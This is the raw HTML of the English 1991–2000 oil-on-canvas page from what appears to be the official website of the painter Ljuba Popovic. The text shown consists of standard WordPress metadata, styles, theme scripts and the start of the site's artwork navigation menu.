

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ljuba.fr/en/1991-2000-oil-on-canvas/
body_size: 36336
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.ljuba.fr/1991-2000-huile-sur-toile/" hreflang="fr" />
<link rel="alternate" href="https://www.ljuba.fr/sr/1991-2000-2/" hreflang="sr" />
<link rel="alternate" href="https://www.ljuba.fr/en/1991-2000-oil-on-canvas/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Artwork selection - 1991-2000 - LJUBA</title>
	<meta name="description" content="Selection of several artworks by the surrealist painter Ljuba Popovic, from the 1991 – 2000 period" />
	<link rel="canonical" href="https://www.ljuba.fr/en/1991-2000-oil-on-canvas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:locale:alternate" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artwork selection - 1991-2000 - LJUBA" />
	<meta property="og:description" content="Selection of several artworks by the surrealist painter Ljuba Popovic, from the 1991 – 2000 period" />
	<meta property="og:url" content="https://www.ljuba.fr/en/1991-2000-oil-on-canvas/" />
	<meta property="og:site_name" content="LJUBA" />
	<meta property="article:modified_time" content="2018-10-17T21:01:53+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ljuba.fr/en/1991-2000-oil-on-canvas/","url":"https://www.ljuba.fr/en/1991-2000-oil-on-canvas/","name":"Artwork selection - 1991-2000 - LJUBA","isPartOf":{"@id":"https://www.ljuba.fr/en/#website"},"datePublished":"2018-04-22T17:27:50+00:00","dateModified":"2018-10-17T21:01:53+00:00","description":"Selection of several artworks by the surrealist painter Ljuba Popovic, from the 1991 – 2000 period","breadcrumb":{"@id":"https://www.ljuba.fr/en/1991-2000-oil-on-canvas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ljuba.fr/en/1991-2000-oil-on-canvas/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ljuba.fr/en/1991-2000-oil-on-canvas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ljuba.fr/en/"},{"@type":"ListItem","position":2,"name":"1991 &#8211; 2000_en"}]},{"@type":"WebSite","@id":"https://www.ljuba.fr/en/#website","url":"https://www.ljuba.fr/en/","name":"LJUBA","description":"official website","publisher":{"@id":"https://www.ljuba.fr/en/#/schema/person/1adb28640daa28fb732a208e1dd2af0c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ljuba.fr/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.ljuba.fr/en/#/schema/person/1adb28640daa28fb732a208e1dd2af0c","name":"Admin_LJUBA","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ljuba.fr/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab6a5076fc4a0c95cc0e02e23b6aa6c236829e07082edcbdfd73f600771848c5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab6a5076fc4a0c95cc0e02e23b6aa6c236829e07082edcbdfd73f600771848c5?s=96&d=mm&r=g","caption":"Admin_LJUBA"},"logo":{"@id":"https://www.ljuba.fr/en/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LJUBA &raquo; Feed" href="https://www.ljuba.fr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="LJUBA &raquo; Comments Feed" href="https://www.ljuba.fr/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ljuba.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ljuba.fr%2Fen%2F1991-2000-oil-on-canvas%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ljuba.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ljuba.fr%2Fen%2F1991-2000-oil-on-canvas%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ljuba.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ljuba.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css-css' href='https://www.ljuba.fr/wp-content/themes/twentyseventeen/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tw17-child-style-css' href='https://www.ljuba.fr/wp-content/themes/2017-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://www.ljuba.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://www.ljuba.fr/wp-content/themes/2017-child/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://www.ljuba.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src="https://www.ljuba.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ljuba.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=twentyseventeen-global-js-extra
</script>
<script src="https://www.ljuba.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ljuba.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ljuba.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ljuba.fr/wp-json/wp/v2/pages/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ljuba.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ljuba.fr/?p=607' />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ljuba.fr/wp-content/uploads/2018/03/Logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ljuba.fr/wp-content/uploads/2018/03/Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ljuba.fr/wp-content/uploads/2018/03/Logo.jpg" />
<meta name="msapplication-TileImage" content="https://www.ljuba.fr/wp-content/uploads/2018/03/Logo.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-607 wp-embed-responsive wp-theme-twentyseventeen wp-child-theme-2017-child unselectable has-header-image page-one-column colors-light elementor-default elementor-kit-2249">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img fetchpriority="high" src="https://www.ljuba.fr/wp-content/uploads/2018/09/cropped-Les-Objets-Hystériques.jpg" width="2000" height="1200" alt="" srcset="https://www.ljuba.fr/wp-content/uploads/2018/09/cropped-Les-Objets-Hystériques.jpg 2000w, https://www.ljuba.fr/wp-content/uploads/2018/09/cropped-Les-Objets-Hystériques-300x180.jpg 300w, https://www.ljuba.fr/wp-content/uploads/2018/09/cropped-Les-Objets-Hystériques-768x461.jpg 768w, https://www.ljuba.fr/wp-content/uploads/2018/09/cropped-Les-Objets-Hystériques-1024x614.jpg 1024w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://www.ljuba.fr/en/" rel="home" >LJUBA</a></p>
								<p class="site-description">official website</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-menu-principal-english-container"><ul id="top-menu" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://www.ljuba.fr/en/">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ljuba.fr/en/news/">News</a></li>
<li id="menu-item-1208" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1208"><a href="#">Biography<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.ljuba.fr/en/biography/">Biography</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.ljuba.fr/en/biographical-timeline/">Biographical timeline</a></li>
</ul>
</li>
<li id="menu-item-645" class="unclickable menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-645"><a href="#">Artworks<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-646" class="unclickable menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-646"><a href="#">Oil on canvas<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.ljuba.fr/en/1957-1962-oil-on-canvas/">1957 – 1962</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.ljuba.fr/en/1963-1970-oil-on-canvas/">1963 – 1970</a></li>
		<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.ljuba.fr/en/1971-1980-oil-on-canvas/">1971 – 1980</a></li>
		<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.ljuba.fr/en/1981-1990-oil-on-canvas/">1981 – 1990</a></li>
		<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-607 current_page_item menu-item-621"><a href="https://www.ljuba.fr/en/1991-2000-oil-on-canvas/" aria-current="page">1991 – 2000</a></li>
		<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.ljuba.fr/en/2001-2010-oil-on-canvas/">2001 – 2010</a></li>
		<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://www.ljuba.fr/en/2011-2016-oil-on-canvas/">2011 – 2016</a></li>
	</ul>
</li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.ljuba.fr/en/prints/">Prints</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1147"><a href="#">Drawings<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.ljuba.fr/en/dessins_1954-1956_en/">1954 &#8211; 1956</a></li>
		<li id="menu-item-1149" class="unclickable menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.ljuba.fr/en/dessins_1957-1962_en/">1957 &#8211; 1962</a></li>
